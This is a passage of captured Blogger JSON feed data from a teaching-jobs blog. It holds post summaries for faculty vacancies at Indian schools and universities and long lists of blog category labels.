Faculty"}],"author":[{"name":{"$t":"Andal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07095923751444396450"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8908662250161346222.post-8803055294283278834"},"published":{"$t":"2021-01-11T07:18:00.007-08:00"},"updated":{"$t":"2021-01-11T07:18:49.816-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chennai Public School Wanted Vice Principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chennai Tamil Nadu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PGT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PGT\/ TGT\/SGT Teachers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teaching faculty"}],"title":{"type":"text","$t":"Chennai Public School Wanted Vice Principal and Teaching Faculty"},"summary":{"type":"text","$t":"\u0026nbsp;Are you a qualified teacher searching \nfor Vice Principal post? Do you have experience as a Vice Principal in CBSE \nschool or Teaching Experience? You have landed in a correct place. Scroll down to see the \ndetails of educational qualification, experience details, how to apply \nand last date to apply.\u0026nbsp;Name of the post:\u0026nbsp; Vice Principal, PGT, PRT, TGTDepartments: All "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.asan.co.in\/feeds\/8803055294283278834\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.asan.co.in\/2021\/01\/Chennai-Public-School-Wanted-Vice-Principal-and-Teaching-Faculty.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/8803055294283278834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/8803055294283278834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asan.co.in\/2021\/01\/Chennai-Public-School-Wanted-Vice-Principal-and-Teaching-Faculty.html","title":"Chennai Public School Wanted Vice Principal and Teaching Faculty"}],"author":[{"name":{"$t":"Andal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07095923751444396450"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhamv1Mw3DJG0V9HcVNYxwMwDTEj3xk3g31h0uB5Ykg9ZvzN4NNkKV8g-e4Q4lzIQFnkQ2XfAyT5x01SrJlxrVz3lsNFLskkpdwgeJMCog_hopAmGIB8o573LFJHkVocHuqSXp-5Bvk7REt\/s72-c\/Screenshot_20210111-184751_Adobe+Acrobat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.asan.co.in/feeds/posts/default/-/Professor/Associate%20Professor?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3
body_size: 6132
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8908662250161346222"},"updated":{"$t":"2026-01-10T00:12:52.116-08:00"},"category":[{"term":"Tamilnadu"},{"term":"PGT"},{"term":"TGT"},{"term":"Teachers"},{"term":"Assistant Professor"},{"term":"faculty"},{"term":"Teaching faculty"},{"term":"Chennai"},{"term":"PET"},{"term":"SGT"},{"term":"English"},{"term":"Professor"},{"term":"The Hindu"},{"term":"Assistant Professor and Associate Professor"},{"term":"Associate Professor"},{"term":"PRT"},{"term":"Chennai Tamil Nadu"},{"term":"Principal"},{"term":"All subjects"},{"term":"Govt job"},{"term":"Economics"},{"term":"PGT\/TGT\/PRT\/PET"},{"term":"Physics"},{"term":"Biology"},{"term":"Chemistry"},{"term":"Computer"},{"term":"Govt jobs"},{"term":"Hindi"},{"term":"JIPMER"},{"term":"KGT"},{"term":"Lady teachers"},{"term":"PGT\/ TGT\/SGT Teachers"},{"term":"Teaching"},{"term":"CBSE School teachers"},{"term":"Chennai Tamilnadu"},{"term":"English Teacher"},{"term":"Government job"},{"term":"Junior Resident"},{"term":"Karnataka"},{"term":"MDS"},{"term":"Medical Officer"},{"term":"Medical jobs"},{"term":"PGT and TGT Teachers"},{"term":"PRT  Teachers"},{"term":"PRT Teachers"},{"term":"Professor \/ Associate Professor \/ Assistant Professor"},{"term":"Tamil Nadu"},{"term":"Teaching Faculties"},{"term":"Tutor"},{"term":"exams"},{"term":"Accountancy"},{"term":"Accountancy Teacher"},{"term":"Admin"},{"term":"All Subjects Teachers"},{"term":"BIOSTATISTICS"},{"term":"CBSE Teachers all subjects"},{"term":"CEG Anna University Chennai"},{"term":"Chennai Govt jobs"},{"term":"Commerce"},{"term":"Dhanish MHSS Chennai"},{"term":"Government jobs"},{"term":"Junior Research Fellow and Research Associate"},{"term":"Lecturers"},{"term":"MODEL QUESTIONS"},{"term":"MRB"},{"term":"Maths"},{"term":"Maths Teacher"},{"term":"Medical Faculty"},{"term":"Music"},{"term":"NEET MDS"},{"term":"Neet MDS 2022"},{"term":"New Delhi"},{"term":"Oral pathology"},{"term":"PG Teachers All subjects"},{"term":"Professor\/ Assistant Professor\/Associate professor"},{"term":"Professors"},{"term":"Puducherry"},{"term":"RESEARCH METHODOLOGY"},{"term":"RESULTS"},{"term":"Recruitment"},{"term":"Science"},{"term":"Senior Resident"},{"term":"Social"},{"term":"Social teacher"},{"term":"TANUVAS"},{"term":"TNPSC"},{"term":"Tamil"},{"term":"Teachers for all subjects"},{"term":"Vepery"},{"term":"Vice Principal"},{"term":".Hindi"},{"term":"000\/- + 30% HR)"},{"term":"2024"},{"term":"A.G Arts and Science College Tirupur"},{"term":"A.V.P.Trust National Matric Hr. Sec School Tirupur"},{"term":"AIIMS Madurai"},{"term":"AVPT CBSE School Chennai"},{"term":"Accountant"},{"term":"Acharya Mahashraman Terapanth Jain Public School Chennai"},{"term":"Administrative officer"},{"term":"Adyar"},{"term":"Agarwal Vidhyalaya and Junior College"},{"term":"All subject"},{"term":"Anatomy"},{"term":"Andhra Pradesh"},{"term":"Anglo Indian Teacher"},{"term":"Anjuman Matriculation Higher Secondary School Chennai"},{"term":"Anna University"},{"term":"Anna University CEG campus"},{"term":"Anna-University-Chennai-is-recruiting-Junior-Research-Fellow"},{"term":"Answer key"},{"term":"Apollo Arts and Science College"},{"term":"Apollo Engineering College Chennai"},{"term":"Arcot"},{"term":"Army Public School Nandambakkam"},{"term":"Arts and Science"},{"term":"Arts craft Teachers"},{"term":"Arunai Medical College and  Hospital"},{"term":"Ashvattha School Madurai"},{"term":"Assistant Professor in Tamil"},{"term":"Assistant Professor\/ Guest Lecturers"},{"term":"B.K.N Higher Secondary School Thirumangalam"},{"term":"B.P.M Matriculation School Madurai"},{"term":"B.T"},{"term":"B.V.Bhavan's Rajaji Vidhyashram Chennai all subjects PGT\/TGT\/PRT and KG teachers"},{"term":"BBA"},{"term":"BE jobs"},{"term":"BPT Jobs"},{"term":"BT"},{"term":"BTech Govt Jobs"},{"term":"Babaji Vidhyashram Chennai"},{"term":"Bangalore"},{"term":"Beta Public School Kanchipuram"},{"term":"Bharath Group of Institution"},{"term":"Bharathi Vidhyalaya Senior Sec. School"},{"term":"Bharatiya Vidya Bhavan Matric Hr Sec School"},{"term":"Board exam"},{"term":"Business Studies"},{"term":"CBSE"},{"term":"CBSE School"},{"term":"CBSE teachers"},{"term":"CEG Chennai"},{"term":"CIPET"},{"term":"CSI Ewart Global School Purasawakam"},{"term":"CSIR - National Botanical Research Institute"},{"term":"CTTE College for Women Perambur Chennai"},{"term":"CUTT OFF 2019 UGC NET"},{"term":"Central Institute of Plastic Engineering and Technology"},{"term":"Chair Professor (salary 1 lakh + per month)"},{"term":"Chair Side Eye Exercise"},{"term":"Chemistry\nZoology"},{"term":"Chennai Public School Wanted Vice Principal"},{"term":"Chinmaya International Residential School Coimbatore"},{"term":"Chinmaya Vidhyalayas Group of Schools Chennai"},{"term":"Classical Dance"},{"term":"Coimbatore"},{"term":"College vacancy"},{"term":"Command Prompt trick"},{"term":"Commerce Faculty"},{"term":"Commerce Teacher"},{"term":"Competitive exams"},{"term":"Computer Instructor"},{"term":"Computer Science"},{"term":"Computer Teacher"},{"term":"Consultant"},{"term":"Counselor"},{"term":"Create a blog using mobile"},{"term":"D.A.V Matriculation School Avadi Chennai"},{"term":"DG Vaishnav College Chennai"},{"term":"DMI Group of  College Chennai"},{"term":"Datta Meghe College Of Physiotherapy"},{"term":"Dental"},{"term":"Dental exam"},{"term":"Dentist"},{"term":"Department-of-Geology-Anna-University-invites-applications-for-the post-of-Senior-Research-Fellow"},{"term":"Devasakayam Matric Hr. Sec. School  Madurai"},{"term":"Dharmsinh Desai University"},{"term":"Difference between blog and website"},{"term":"Doon Junior School Coimbatore"},{"term":"Dr.N.G.P Arts and Science College Coimbatore"},{"term":"ESIC-Dental-Govt job- Bangalore"},{"term":"EXAMINATION"},{"term":"Emmanuel Matriculation School Chennai"},{"term":"Engineering"},{"term":"English faculty"},{"term":"Ethiraj College For Women Chennai"},{"term":"Eye Exercise"},{"term":"Faculties"},{"term":"Fathima College Madurai"},{"term":"Female teachers"},{"term":"French\nEnglish"},{"term":"GDMM College of Engineering"},{"term":"GRT Mahalakshmi Vidyala Matric Hr Sec School"},{"term":"GTA Vidhya Mandir Chennai"},{"term":"Geetha Matric Hr Sec School Saidapet"},{"term":"Geography"},{"term":"Geography Teacher"},{"term":"Geology"},{"term":"Global Public School Veppur"},{"term":"Godaddy domain"},{"term":"Good Will Matric School Madurai"},{"term":"Government Job Alert!"},{"term":"Government Jobs: Tamilnadu Industrial Investment Corporation Limited Chennai"},{"term":"Government Recruitment"},{"term":"Greater Chennai Corporation"},{"term":"Green park International School Sivagangai"},{"term":"Group 4"},{"term":"Group II"},{"term":"Group IV"},{"term":"Guduvanchery"},{"term":"Guru Gobind Singh Indraprasatha University Delhi wanted Teaching Faculty"},{"term":"HOD and Assistant Professor"},{"term":"Hide IP address"},{"term":"Hindi Teacher"},{"term":"Hindi and French Teachers"},{"term":"Hindi and KG Teachers"},{"term":"Hindustan First Grade College Mysure"},{"term":"History"},{"term":"Holy Sai International School"},{"term":"Homeopathy"},{"term":"How to add blog to Google Adsense"},{"term":"How to choose topic for domain"},{"term":"Hyderabad"},{"term":"IT Professionals exercise"},{"term":"Ilanji"},{"term":"Indian Institute of Science Education and Research"},{"term":"Indian-Institute-of-Technology-Chennai-recruitment-of-Manager-Corporate-Relations-on-temporary-basis"},{"term":"Indira Gandhi Memorial Matriculation School Madurai"},{"term":"Indo-American College Cheyyar Tamilnadu"},{"term":"Institute of Hotel Management"},{"term":"J.N.N Arts and Science College"},{"term":"J.N.N Schools CBSE and Matric"},{"term":"JBS College for Women"},{"term":"Jubilee Global School"},{"term":"Kaligi Ranganathan Montford Matric Hr Sec School Chennai  Wanted Teachers"},{"term":"Kalsekar Technical Campus"},{"term":"Kids Club Group of Schools Tirupur"},{"term":"Kinder Garden"},{"term":"Lab Assistant"},{"term":"Lady Candidate"},{"term":"Lady Teachers. PGT"},{"term":"Leading Senior Secondary SBSE School Namakkal"},{"term":"Lecturer cum instructor.\nAssistant Lecturer cum Assistant Instructor"},{"term":"Librarian"},{"term":"Lucknow"},{"term":"M.S.P.Velayutha Nadar Lakshmi Thaiammal Polytechnic College Thirunelveli"},{"term":"MA"},{"term":"MA faculty"},{"term":"MEPCO SCHLENK Engineering College"},{"term":"MOP Vaishnav College For Women"},{"term":"MPT Jobs"},{"term":"MRB dental entrance exam"},{"term":"MRB- Tamil Nadu- Govt job- Nurses"},{"term":"Madha Physiotherapy college"},{"term":"Madras University-invites-applications-for-the-post-of Project-Fellow-on contract-basis."},{"term":"Madurai"},{"term":"Maharaja Institution Coimbatore"},{"term":"Maharashtra"},{"term":"Maharastra"},{"term":"Malla Reddy Engineering College for Women"},{"term":"Manager and Senior Officer"},{"term":"Mary Ann Matric Hr Sec School Madurai"},{"term":"Matric School Teachers"},{"term":"Mayur Public School"},{"term":"Meaning"},{"term":"Meanings"},{"term":"Milton Matriculation School Coimbatore"},{"term":"Mohali"},{"term":"N.E.T Public School Bangalore"},{"term":"N.M. Matriculation Hr Sec School Coimbatore"},{"term":"NBE"},{"term":"NEET"},{"term":"NEET 2020 MDS"},{"term":"NEET MDS 2021"},{"term":"NEET MDS RESULTS"},{"term":"NEET MDS entrance exam questions"},{"term":"NEET MDS last year question paper with answer key"},{"term":"NEET PG"},{"term":"NEET previous year question paper"},{"term":"NTA UGC NET RESULT"},{"term":"Nadiad . Gujarat"},{"term":"Nagpur"},{"term":"Namakkal and Salem"},{"term":"National Model School Coimbatore"},{"term":"Nehru College of Education Puducherry"},{"term":"New College Chennai"},{"term":"New Panvel"},{"term":"Non teaching Faculty"},{"term":"Nurse"},{"term":"Nursing"},{"term":"Office Assistant"},{"term":"Ongole"},{"term":"Organic Chemistry"},{"term":"PAN India"},{"term":"PERI College of Arts and Science Chennai"},{"term":"PG Teachers"},{"term":"PGT\/TGT\/"},{"term":"PREVIOUS YEAR QUESTIONS"},{"term":"PT Lee Chengalvaraya Naicker College"},{"term":"Paavai Group of Schools"},{"term":"Pansy Vidhyalaya Matriculation Hr Sec School Madurai"},{"term":"Personal PA"},{"term":"Physiotherapy jobs"},{"term":"Political Science"},{"term":"Poonamallee"},{"term":"Presidency University"},{"term":"Primary and Middle School Teachers"},{"term":"Primary teacher"},{"term":"Principal and All subject Teachers"},{"term":"Principal and Vice Principal"},{"term":"Professional Assistant"},{"term":"Professor\/ Assistant Professor"},{"term":"Professor\/ Associate Porfessor"},{"term":"Professor\/Associate Professor"},{"term":"Project Staffs"},{"term":"Psychology"},{"term":"Public exam."},{"term":"QIS College of Engineering and Technology Walkin Interview for teaching Faculty"},{"term":"QUESTION PAPER"},{"term":"QUESTION PAPERS"},{"term":"R.V.G.Matriculation Hr Sec School Udumalpet"},{"term":"Ramanath Secondary School Vishakhapatnam Wanted Principal"},{"term":"Receptionist"},{"term":"Registrar"},{"term":"Reputed college in Coimbatore"},{"term":"Research jobs"},{"term":"Result 2019"},{"term":"Retired Tachers"},{"term":"Rose Mary College of Arts and Science"},{"term":"Royal Vidhyalaya Higher Secondary School Madurai"},{"term":"SA Engineering College Chennai"},{"term":"SDNB Vaishnav College of Women Chennai"},{"term":"SEO"},{"term":"SSKV College of Arts and Science Kanchipuram"},{"term":"SST"},{"term":"Sacred Heart Matriculation Higher Secondary School"},{"term":"San Academy Pallikaranai"},{"term":"Sanskrit"},{"term":"Sathyabama Institute of science and Technology Chennai"},{"term":"Sathyabama University Chennai"},{"term":"Science Teacher"},{"term":"Sethu Bhaskara MHSS"},{"term":"Shasun Jain College for Women Chennai"},{"term":"Shikshaa Public School Chromepet"},{"term":"Shraddha Children’s Academy Chennai"},{"term":"Shrimathi Devkunvar Nanalal Bhatt Vaishnav College for Women Chennai"},{"term":"Shrishti School Vellore"},{"term":"Silambam"},{"term":"Sishya School Chennai"},{"term":"Skating"},{"term":"Slides"},{"term":"Social Science"},{"term":"Social Studies"},{"term":"Sree Niketan school Thiruvallur"},{"term":"Sri Devaraj Urs Academy of Higher Education and Research"},{"term":"Sri Kamakshi Vidyalaya Matric Higher Secondary School Thoothukodi"},{"term":"St. John's Sr.Sec School Mandaveli"},{"term":"St. Johns Matriculation School Chennai"},{"term":"St.Britto's Academy"},{"term":"St.John's Public School Chennai"},{"term":"St.Moses matriculation Hr. Sec. School Chennai"},{"term":"Stanley College of Engineering and Technology for Women"},{"term":"Student Counsellor"},{"term":"Swami Vivekananda Vidhyamandir Senior Sec School"},{"term":"Swamy's School Porur Chennai"},{"term":"Synonyms"},{"term":"System Admin"},{"term":"TGT  and PGT"},{"term":"TN"},{"term":"TNPSC Group 2"},{"term":"TRB"},{"term":"Tamil Teacher"},{"term":"Tamilnadu Backward Classes Economic Development Corp Board Financial Advisor cum Company Secretary"},{"term":"Teachers. PGT"},{"term":"Teachers\/Occupational Therapist\/Speech Therapist\/Special Educator"},{"term":"Teaching job"},{"term":"Teaching jobs"},{"term":"Technical Staff"},{"term":"The Aditya Birla Schools"},{"term":"The Nazareth Academy"},{"term":"The Nazareth Academy Avadi Chennai"},{"term":"The Southern India Educational Trust Chennai"},{"term":"The TVS School Madurai"},{"term":"Thirunelveli"},{"term":"Thiruthangal Nadar College Chennai"},{"term":"Thiruvannamalai"},{"term":"Tirupur"},{"term":"Top 20 VPN"},{"term":"UGC NET 2019"},{"term":"Uttar Pradesh"},{"term":"VPN"},{"term":"Vedanta Academy"},{"term":"Veterinary"},{"term":"Virtual Private Network"},{"term":"Virudhunagar"},{"term":"Vivekananda Vidhyalaya Matriculation Hr Sec School Tirupur"},{"term":"WALK IN INTERVIEW"},{"term":"Walkin"},{"term":"Wellness Teacher"},{"term":"Western Dance"},{"term":"Women Teacher"},{"term":"YRTV Matric Hr Sec School Sivakasi Tamilnadu"},{"term":"Yoga"},{"term":"buying a domain"},{"term":"change color in CMD"},{"term":"dental job"},{"term":"entrance"},{"term":"entrance exam"},{"term":"govt job for BDS"},{"term":"high pay salary"},{"term":"how to hide IP in Android mobile"},{"term":"how to hide IP in Iphone"},{"term":"list of slide"},{"term":"mathematics"},{"term":"mcq for MDS exam"},{"term":"needs Research Associate (Salary: 38"},{"term":"personalize command prompt"},{"term":"practical exam"},{"term":"question bank"},{"term":"salary upto Rs 35000"},{"term":"sample questions"},{"term":"shell program"},{"term":"smart way to hide IP address"},{"term":"web crawling"}],"title":{"type":"text","$t":"Asan Job Portal"},"subtitle":{"type":"html","$t":"Welcome to www.asan.co.in teaching jobs. In this blog, you will find jobs related to teaching faculties advertised in various leading newspapers like THE HINDU, TIMES OF INDIA, DAILY THANTHI etc. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.asan.co.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/-\/Professor\/Associate+Professor?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asan.co.in\/search\/label\/Professor"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Andal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07095923751444396450"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8908662250161346222.post-4060408578364720598"},"published":{"$t":"2022-01-26T06:35:00.003-08:00"},"updated":{"$t":"2022-01-26T06:35:52.080-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Assistant Professor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Associate Professor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Professor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SA Engineering College Chennai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teaching faculty"}],"title":{"type":"text","$t":"SA Engineering College Chennai Wanted Teaching Faculty"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp;Name of the College:\u0026nbsp;\u0026nbsp;SA Engineering College Chennai\u0026nbsp;College Profile:\u0026nbsp;\u0026nbsp;The S.A. Engineering College is an autonomous engineering college in Veeraraghavapuram near Thiruverkadu, Chennai, Tamil Nadu, India. The college was awarded ISO 9001:2008 certificate for academic standard by TUV. The college is accredited by NBA and NAAC with 'A' gradeName of the posts:\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.asan.co.in\/feeds\/4060408578364720598\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.asan.co.in\/2022\/01\/sa-engineering-college-chennai-wanted.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/4060408578364720598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/4060408578364720598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asan.co.in\/2022\/01\/sa-engineering-college-chennai-wanted.html","title":"SA Engineering College Chennai Wanted Teaching Faculty"}],"author":[{"name":{"$t":"Andal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07095923751444396450"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8908662250161346222.post-288886018934667012"},"published":{"$t":"2019-08-03T23:23:00.000-07:00"},"updated":{"$t":"2019-08-04T12:26:02.499-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Assistant Professor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Associate Professor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Government jobs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guru Gobind Singh Indraprasatha University Delhi wanted Teaching Faculty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Delhi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Professor"}],"title":{"type":"text","$t":"Guru Gobind Singh Indraprasatha University Delhi Wanted Teaching Faculty"},"summary":{"type":"text","$t":"\n\n\n\nName of the University: \nGuru Gobind Singh Indraprasatha University Delhi \n\n\n\n\n\n\n\n\nName of the post: \n\u0026nbsp;Professor\nAssociate Professor\nAssistant Professor\n\n\nPost advertised in: The HINDU CLASSIFIED\n\n\n\n\n\nDate of Posting the vacancy:\u0026nbsp; Sunday 04\/08\/2019\n\nSalary:\nConsolidated pay will be offered. This is a contract vacancy. This Teaching Posts are purely on Contract basis for UNIVERSITY "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.asan.co.in\/feeds\/288886018934667012\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.asan.co.in\/2019\/08\/Guru-Gobind-Singh-Indraprasatha-University-Delhi-Wanted-Teaching-Faculty.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/288886018934667012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/288886018934667012"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asan.co.in\/2019\/08\/Guru-Gobind-Singh-Indraprasatha-University-Delhi-Wanted-Teaching-Faculty.html","title":"Guru Gobind Singh Indraprasatha University Delhi Wanted Teaching Faculty"}],"author":[{"name":{"$t":"Andal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07095923751444396450"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6z_JCjnxuMbh-V4BL1xIJ_QjvOjZcIEVl_KcNspZHA1JZgNnuVqt4JEYT92ji6AlV6CWhQ5FKz-K07PshE3kYZbRxN2sd2xJNg0yzUhpCV8pxE5UG4n3KKQRUJMwE-RJYxwIWkYNWpm4v\/s72-c\/220px-Guru_Gobind_Singh_Indraprastha_University12.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8908662250161346222.post-6565231776298833085"},"published":{"$t":"2019-05-02T01:45:00.001-07:00"},"updated":{"$t":"2019-05-02T07:49:36.813-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Assistant Professor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Associate Professor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bangalore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presidency University"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Professor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teaching faculty"}],"title":{"type":"text","$t":"Presidency University, Bangalore Wanted Teaching faculty"},"summary":{"type":"text","$t":"\n\nName of the School:\n\nPresidency University, Bangalore\n\n\nName of the post:\n\nProfessor\n\nAssociate Professor\n\nAssistant Professor\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nPost advertised in:\u0026nbsp;The TIMES OF INDIA EPAPER\n\n\n\nDate of Posting the vacancy:\u0026nbsp;\u0026nbsp;Wednesday 01\/05\/2019\n\nSalary:\nAs per university norms\n\nDepartment:\nSchool of Engineering- Computer Science Engineering \/ Mechanical Engineering \/ Mathematics\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.asan.co.in\/feeds\/6565231776298833085\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.asan.co.in\/2019\/05\/Presidency-University-Bangalore-Wanted-Teaching-faculty.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/6565231776298833085"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/6565231776298833085"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asan.co.in\/2019\/05\/Presidency-University-Bangalore-Wanted-Teaching-faculty.html","title":"Presidency University, Bangalore Wanted Teaching faculty"}],"author":[{"name":{"$t":"Andal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07095923751444396450"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhulcmqYMyD4PAORbvgzVNGf4FJXx-StLcKqd1_w0wpF1GzHUR6zZuDpk3qiG3hyphenhyphenxgAkZjkyCsq1IHrMWwd2hBsdIjEcKjOJm3OWzF1zPkh_ZwcsxO5SylTJZoq1YKw_haZ0uwq6OvMfRgm\/s72-c\/images+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.asan.co.in/feeds/posts/default/-/Hyderabad?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3
body_size: 5251
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8908662250161346222"},"updated":{"$t":"2026-01-10T00:12:52.116-08:00"},"category":[{"term":"Tamilnadu"},{"term":"PGT"},{"term":"TGT"},{"term":"Teachers"},{"term":"Assistant Professor"},{"term":"faculty"},{"term":"Teaching faculty"},{"term":"Chennai"},{"term":"PET"},{"term":"SGT"},{"term":"English"},{"term":"Professor"},{"term":"The Hindu"},{"term":"Assistant Professor and Associate Professor"},{"term":"Associate Professor"},{"term":"PRT"},{"term":"Chennai Tamil Nadu"},{"term":"Principal"},{"term":"All subjects"},{"term":"Govt job"},{"term":"Economics"},{"term":"PGT\/TGT\/PRT\/PET"},{"term":"Physics"},{"term":"Biology"},{"term":"Chemistry"},{"term":"Computer"},{"term":"Govt jobs"},{"term":"Hindi"},{"term":"JIPMER"},{"term":"KGT"},{"term":"Lady teachers"},{"term":"PGT\/ TGT\/SGT Teachers"},{"term":"Teaching"},{"term":"CBSE School teachers"},{"term":"Chennai Tamilnadu"},{"term":"English Teacher"},{"term":"Government job"},{"term":"Junior Resident"},{"term":"Karnataka"},{"term":"MDS"},{"term":"Medical Officer"},{"term":"Medical jobs"},{"term":"PGT and TGT Teachers"},{"term":"PRT  Teachers"},{"term":"PRT Teachers"},{"term":"Professor \/ Associate Professor \/ Assistant Professor"},{"term":"Tamil Nadu"},{"term":"Teaching Faculties"},{"term":"Tutor"},{"term":"exams"},{"term":"Accountancy"},{"term":"Accountancy Teacher"},{"term":"Admin"},{"term":"All Subjects Teachers"},{"term":"BIOSTATISTICS"},{"term":"CBSE Teachers all subjects"},{"term":"CEG Anna University Chennai"},{"term":"Chennai Govt 